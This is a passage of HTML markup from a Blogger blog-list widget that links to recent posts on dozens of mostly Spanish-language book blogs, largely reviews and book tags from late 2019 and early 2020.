<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tylrU_4nc7X26iR7W4qDcOZhT915MJa3d76vEzbP2klvYtt3cboHDwmnVoQmRZ3cZkd1WeqKPn9CVBDG9srAj885dd8KDnJ8SuSDU1xQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nitylibros.blogspot.com/' target='_blank'>
El Mundo De Nity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nitylibros.blogspot.com/2020/02/todo-lo-que-somos-juntos-deja-que.html' target='_blank'>
TODO LO QUE SOMOS JUNTOS (DEJA QUE OCURRA 2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulC606DKSTv4zSo7Bs_VtvTqkjXD9D3BmA1ngFbosQleQKc6QjWFMrcJeflCeC_Ccz6ausa9rA2fd33NPJYNrcyVVDzKnmCYvE4h2_HQyswTKt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://etereo-y-fugaz.blogspot.com/' target='_blank'>
Silent Storm</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://etereo-y-fugaz.blogspot.com/2020/02/resena-tren-de-las-450-agatha-christie.html' target='_blank'>
Reseña: "El tren de las 4:50", de Agatha Christie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQbow93wVQfTKFsj6_Noj4tKPMNwi_-C0aSWzMRpDS_1c6s_HNGcgJTaJmG2oLW7Gmc_VUgd9W4KpVTtq88t4bIjC7BvPX_pmc_7b_zFpy3g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lectoresnocturnos.com/' target='_blank'>
LectoresNocturnos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lectoresnocturnos.com/2020/02/sadie-courtney-summers-resena.html' target='_blank'>
Sadie - Courtney Summers - Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZSCIxvpE8PjQ99FF_LK-dwcOwqbOhxh-Iy5GPotcWmkCMfBU02LQfU--_CxskhcLYIirHux7ZCzM9ck7qk3rFh4OZzPbRrl2kXad3BKw_WpvZcQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://onmelancholy-hill.blogspot.com/' target='_blank'>
Melancholy Hill</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://onmelancholy-hill.blogspot.com/2020/02/esposos-fantasmales-incesto-y-jack-el.html' target='_blank'>
Esposos fantasmales, incesto y Jack el Destripador | Hojas de Dedalera, 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTiyU0PcFhJHu-srI9PYoBeZX9iGvWIPgrSS-biOsxis2Z1pJNUkYVq221zcOMpgW9LvYiHN23k1S0wcfsZCC3AlgQvsSuPSxa2jpO9ZIKvLFr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerllenaelalma.blogspot.com/' target='_blank'>
Leer llena el alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerllenaelalma.blogspot.com/2020/02/resena-harry-potter-y-la-piedra.html' target='_blank'>
Reseña: "Harry Potter y la piedra filosofal" (#1 Harry Potter) de J. K. 
Rowling
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkaq4pknJWocwJ8su_g9hUWvJ6FT2dAWO-49NLhGuFXKyt-lkj03gTB7wgg66POOR2B6irz7_1orXD1ZkJ3vtatpFpozTt1HAG1-V2trXT6w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://solonecesitounlibro.blogspot.com/' target='_blank'>
Solo necesito un Libro | Blog Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://solonecesitounlibro.blogspot.com/2020/02/resena-219-bajo-las-estrellas-jenn.html' target='_blank'>
Reseña #219 | Bajo las estrellas - Jenn Bennet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiRvy0xLhrqftes_fvSEoLyRU4icCGpqa45NTZPZ0vqqDH_abWbXVREK2cw-7I5P3GvUuV61cENkrYZ7DjR9QXma6EQ8D6aiFqEArI7l-fZbEwe72BQQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://latevalecturailameva.blogspot.com/' target='_blank'>
La teva lectura i la meva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://latevalecturailameva.blogspot.com/2020/02/cronica-club-de-lectura-la-paciente.html' target='_blank'>
CRÓNICA CLUB DE LECTURA "LA PACIENTE SILENCIOSA", de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-6zFztxvme6rIqe9fSGfQ7mdqFMvkolj5p8ZOGz8Vf3srerddu1Zan8HbX_CNCerfj6V-y3dFA56-84i-w1VbLeJk7KLobUc9hhT54yUGaFWDY_Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://labrujaescarlata.blogspot.com/' target='_blank'>
La bruja escarlata</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://labrujaescarlata.blogspot.com/2020/02/metro-2033-by-dmitry-glukhovsky.html' target='_blank'>
METRO 2033 by Dmitry Glukhovsky
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-QJPKPBFnAnsog9jhZjXy0ic-jrfMQw9VurnJveorszBzanhh4yiySj9vLZzPP7300oXtmrsbdmk4VEpexymooZgcitgYVOatcz0tZ9oOsCb7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forestofletters.blogspot.com/' target='_blank'>
Forest Of Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://forestofletters.blogspot.com/2020/02/resena-55-milagros-en-bicho-raro.html' target='_blank'>
Reseña #55 | Milagros en Bicho Raro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0vvnFPj-3GWact9TKKcL5tbDr_bPnRzhZgjFOWvRih0ybTZxT5vZo7na2OS4ONDf1KCc7S4QpOSa8zcfqb2zOmRjmLyQroQlDJ-APcm3lKFzXXJ0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://isatommacreations.blogspot.com/' target='_blank'>
&#9734;&#8902;Believe in Yourself&#8902;&#9734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://isatommacreations.blogspot.com/2020/02/book-13.html' target='_blank'>
Book - 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3ADXNa1NgBeMxEAXsFZKfR2zv7jwq6vPY7zfI2qWXTRaiBE7du1XWT6LGJEH4SeoNkqc-EM8Bv2y6l3a6yjJc3B9jH34qYWGU4imD4rPVc_GmI_pKjJT2R9M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/' target='_blank'>
Sonámbula que no despierta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/2020/02/resena-alguien-tiene-un-secreto.html' target='_blank'>
Reseña Alguien tiene un secreto
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHG5oD1N9Vlwoc8OkC_-Osjq7oS0N3iBl5Ivu9qEtEm9JNUxLV5o-FHtf1jZBmUhT_tb4ajLhMQdhz2gHQp5wEnsycpQYlFxmfqwL7lPwttNnVrxFO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagosdetinta-blog.blogspot.com/' target='_blank'>
Lagos de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagosdetinta-blog.blogspot.com/2020/02/resena-el-bosque-de-los-ninos-fantasma.html' target='_blank'>
Reseña: El bosque de los niños fantasma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tj0whKyLrd8yFOeIo33ag6iBnRtdz8fbH29gFT665y0r5jLssRa_QwcwrOvge-wqaOnvPeAKyHeeU3VgQCAWu3Xw2vFcnsxwZCy-l6Xh2l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mimi-dollie.blogspot.com/' target='_blank'>
&#9825; Mimi Dollie &#9825;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mimi-dollie.blogspot.com/2020/02/mudanza-definitiva.html' target='_blank'>
&#161;Mudanza definitiva!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7kpCKsSir5gtuuGr57G7W37T58Ni-IMoXO19Wf28xmLbzgAzpKXveZhj36FQJB5Cv2JFVEnxdLp86aWri0UvcTUx4_TBaX0VmNCC4ugiJlev5mqZi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://threecrystalbooks.blogspot.com/' target='_blank'>
Crystal Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://threecrystalbooks.blogspot.com/2020/02/en-el-calor-de-tus-brazos-lori-foster.html' target='_blank'>
'En el calor de tus brazos' - Lori Foster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tU_EWU0eVyZN5V1LubbZYsOtJNh5QW851ST_oNlPClT6b2txFudUsRk2pO1FEVOh0pu-tiqnvYzYpqT7JcvjYsKJ0xRoGqx82CWBi0JfxvMz-1ybM8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://narradoraliteraria.blogspot.com/' target='_blank'>
Narradora Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://narradoraliteraria.blogspot.com/2020/02/book-tag-disney-pixar.html' target='_blank'>
Book Tag | Disney Pixar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXnI2MbuWTf49-AUAM881l8jGVK0c6-5nlgyQxZcZdVK94zIbBnn2--uBwz6shY2wSb6kAQmQqqC9pnl528quQFRqwz4WF1iZIhQPDjYK6105q_WfsEn2Uing=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/' target='_blank'>
Mi lugar entre las páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/2020/01/nada-esperes-de-manana-edson-soare.html' target='_blank'>
Nada esperes de mañana - Edson Soares
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzG1gVzu_-K7QdNkcCPRl8AoMtX8fe1x0XuSn9aagGRrWVJtIXWuHetIiud6CoP3DjOtDcMvc1cIaOdfDgc_tYWIlVN5Qfu_INeaFCiy2G_fMvJuR-ZGDeFfKZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/' target='_blank'>
Historias entre mis dedos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/2020/01/resena-piel-de-asno-cecile-roumiguiere.html' target='_blank'>
Reseña Piel de asno, Cécile Roumiguière & Alessandra Maria
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-969w7GZnw7oMlk4y6gAV472G8OqOQdQW5q_pDEb5gDX_xY2IQXEGmU2yISqxBgFeSFATTSWtzXt3VKjQFqXFVVcWBu8tqvrKPPDPBk88WOM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thewordsofbooks.blogspot.com/' target='_blank'>
Words Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thewordsofbooks.blogspot.com/2020/01/la-resistencia-de-la-reina-2-rebecca_24.html' target='_blank'>
La resistencia de la reina #2 - Rebecca Ross
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNifeXNe4i1eyRsVmHawYwbEQHrb2A6qqxyCFgSSqvadmfYu62pmRjnn1NBNEr22Y4xqynahyEelme9TvjgyPBGjAXV9LG9itGutpJMs48uVlrKFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyamor.blogspot.com/' target='_blank'>
Entre libros, amor y otras adicciones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyamor.blogspot.com/2020/01/virgen-de-medianoche.html' target='_blank'>
Virgen de Medianoche
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shecdUnIliSMWflxhNHSNPeXS00O63KdE0HabQoLkEmosIWlgaIR49n5M1hiUV-e_tXi7Wd43YixxxtRSHzyLHc9F-8IfVY0xVWruKuLXrMsULVl5CKg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeailuz.blogspot.com/' target='_blank'>
La Biblioteca de Ailuz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeailuz.blogspot.com/2020/01/todo-lo-que-somos-juntos-alice-kellen.html' target='_blank'>
Todo lo que somos juntos.- Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzjIDV5Hn2ChMwaCB-JDE54-TmmHtWXy-WGSw2hwF50OIsWWWVuglVZC3v-K_s0grBFgkHTPS7yFH4M8d4NiA9SkyH68zD0RzZ7DdRa3Ekm-mm1LFTpg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdelasgafas7.blogspot.com/' target='_blank'>
A través de las gafas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdelasgafas7.blogspot.com/2020/01/el-jugador.html' target='_blank'>
El jugador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzrU_JEa6eGP6Pmu1EX6Wwn0h16k2F8Ll5_wc-2KPQvhs3PoobUzPDxwfnU0R1-4Hj5n1WfiMtk8TZ1SJ0RuMfb4OFddvbQIayxL3roANc8qqGVHxF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenstarbucks.blogspot.com/' target='_blank'>
Leyendo En Starbucks</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenstarbucks.blogspot.com/2020/01/amy-y-roger.html' target='_blank'>
AMY Y ROGER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uixYdR0tTOjuil6VnO6TSkF3p58n0L7Jw5mv_ghz6494geRKbM1-yC424C_qrd28FNZA-8OuDK1ftlFI_Eyujv7KU4xrxtw9PVXWVbUXU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.elplacerliterario.com/' target='_blank'>
El Placer Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.elplacerliterario.com/2020/01/tengo-el-mismo-derecho-de-estar-aqui.html' target='_blank'>
Tengo el mismo derecho de estar aquí que tú.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v97_gF1NPlGoY1rdcH6liPy14xVCWSa0cQeJQoB211z7gkvvA0WkIhpA6o3xCiO0KTQ2o-V00qjmBocauO4Z5JkcCqg5BMhmob_HeGW3-wMl_BmbocYpyXaBDpvw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/' target='_blank'>
El país de la palabra escrita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/2020/01/por-si-acaso.html' target='_blank'>
Por si acaso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKmQDRcqfgTpY6U4GGSceSdAxMbyK5hhbAuXUl6Oj7acigkoRd-aBY2mw_7YA8--9L1OAm0qTRyFh5IMHgR3-x0DsmBEat5WKzpc30SwQwbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://genxsisbooks.blogspot.com/' target='_blank'>
La biblioteca de Genxsis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://genxsisbooks.blogspot.com/2020/01/southern-bride-kelly-elliott.html' target='_blank'>
Bilogia, Southern Bride - Kelly Elliott
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubuBq0VZVSO0ac2NW8fVAJlhuKduLMbMzz_n9of4bC32b3aOiaBNSE4WlxoPQRLalyYc0Rdrvcz5GBEypsdXlGTHEyG__5c_z3Xr-HLszMoirx_gE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuruguay.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuruguay.blogspot.com/2020/01/heredera-de-fuego-sarah-j-maas.html' target='_blank'>
Heredera de Fuego | Sarah J. Maas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sapMJ2bG-uwkAWW5vknELma5NVy9uJQS0UNBZuWqaatDVEh0N3J2IgsL9d6gC9cOiPNHg21f3g7I-8GBJOJgiCeFBDRWnFupQdPhN6HI5ruqeB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xlibrosconalmax.blogspot.com/' target='_blank'>
Libros con alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xlibrosconalmax.blogspot.com/2020/01/marfil-enfrentados-i-mercedes-ron.html' target='_blank'>
Marfil (Enfrentados I) - Mercedes Ron
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMci99kzQ0EBv2GAyiRueRr6RYZYHIWxT-LdNzhdWAQWhz73yoIuN8uT3vSwCyBxCK6jr_MeRQJWTBraFOLO5q3Z2SVWdVvtGit0VqEzqRcGZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whatalife-blog.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whatalife-blog.blogspot.com/2020/01/libro-marfil.html' target='_blank'>
Libro: Marfil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vw9kVaRJicDzL5QxGptaQBtgRl7CObD22XCLXXhwPU4Azq1haxgp8QR3WSBCrEk3ouU6CC1DO6oamgMmcbLj9oyIzB4zQ72mT9Xn0YBQxI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://foxinthebook.blogspot.com/' target='_blank'>
Fox in the book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://foxinthebook.blogspot.com/2020/01/resena-mi-ultima-batalla-de-harry.html' target='_blank'>
Reseña 'Mi última batalla' de Harry Leslie Smith.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snPVb3KzdUlVtFTJ-SkBM3BD-0NYMbiusuggFwAKIW6nSiLq1-jEF9rbXrO0tGLmWZ-ocxQkQxt4NkcmQ9gjrFhWqUW-W3_hVTCHzCFBcpYKhefy0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoraficionada.blogspot.com/' target='_blank'>
Lectora Aficionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoraficionada.blogspot.com/2020/01/violencia-normalizada-en-la-literatura.html' target='_blank'>
Violencia normalizada en la literatura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vz5B4aAEuLbPtTM75Jrl10C22-Q_ugaYjZ1UClMKtCxKM887UwSA5Wl_Qlt1j8-QL6kWROdGFyky0lQLyi4xPSFAWyRiXHypj6cqCh8B7TsGdEkDs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://schildymardeletras.blogspot.com/' target='_blank'>
Schildy Mar de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://schildymardeletras.blogspot.com/2020/01/resena-fan-total.html' target='_blank'>
Reseña Fan total
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhrqJ9X3MUpmndRHNIPcvxE0lZrrWMp_LRFRZPsHRFnBWlhk3hmsogRN58f8bjdRFPrR1qU6A2BhEH-9MAdUTcs08wk05x0TNpNT5tcnxUT7Bgfi_S=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lostinsidestories.blogspot.com/' target='_blank'>
Lost Inside Stories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lostinsidestories.blogspot.com/2020/01/booktag-18-reyes-magos.html' target='_blank'>
Booktag #18: Reyes Magos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tB70CkvT2gieqtSMAYxZom_FwhPSulET7CYOdONfVbRqyzuOOZ6GhqNMx8UAnEprgREES2FKjKNoWqUEzy86eSLle5FGK3P_G2SzceowXQjRLVkR6y7Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadealice.blogspot.com/' target='_blank'>
La Estantería de Alice</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadealice.blogspot.com/2019/12/funny-anime-series.html' target='_blank'>
Funny Anime Series
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugt_of9lQw30GaNOPkiMTYT0EqfhUk8O1j8hta3jsA2emffxhUKXzsGu6zwC9G9W_4LHzAGLx8HJ4HipYbqGLVO3Oa2mln4WGuIUJT_C3j03RaeRgOHACG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelectoresylibros.blogspot.com/' target='_blank'>
Entre lectores y libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelectoresylibros.blogspot.com/2019/12/resena-nueve-semanas-pl-salvador.html' target='_blank'>
Reseña: Nueve semanas - P.L. Salvador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnzxL2xzBC6UlBK69ZjoJYSonsoNDwYoigFG6cw4AbmvJ1FZfBtqpWK7-57UZBOqjUh4n6vKcgH1L-u3Pfwaie3dffmqpjVNhkQHBHLB5N=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ibookwatcher.blogspot.com/' target='_blank'>
Book Watcher</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ibookwatcher.blogspot.com/2019/12/otono.html' target='_blank'>
Otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGCrM0fwe6Hhmldx4jV4onKDs4tmpGjsP9nDyFei19KXdC3Gqs5hiwsu_qj82YjOy84ea0l8r-gRKv3dRGMnC4DycO2v-ThfF0-rXYyQZcKyONraHwTBb3SbQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/' target='_blank'>
Perdida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/2019/12/resena-moxie.html' target='_blank'>
Reseña | Moxie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t05uV8ixyEvhAGOGkmQ-cDLA5LI34oOIUDbS-EvlOUeNPmsddiFAnL0fnL5-89bHD_20LLwqKnfpVEl35lHiNKmMvsPAZP701dCRXROuLQUQzv9Fv-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eltiempoliterario.blogspot.com/' target='_blank'>
TIEMPO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eltiempoliterario.blogspot.com/2019/12/tecnicas-de-organizacion.html' target='_blank'>
TÉCNICAS DE ORGANIZACIÓN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twQ5YGsTBu6tg0INe7aRLnA04qXIlM0He6gqOEHSdvlhO8iRq3IaBV3hkuA7ET3m-wpbnl--2FSEI8coi4lJ_aB57aM4EoGxG8O2vsrxngBdF5uPY0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bocetodeunescritor.blogspot.com/' target='_blank'>
Bocetos de un Escritor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bocetodeunescritor.blogspot.com/2019/12/oblivion-olvido.html' target='_blank'>
Oblivion (Olvido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
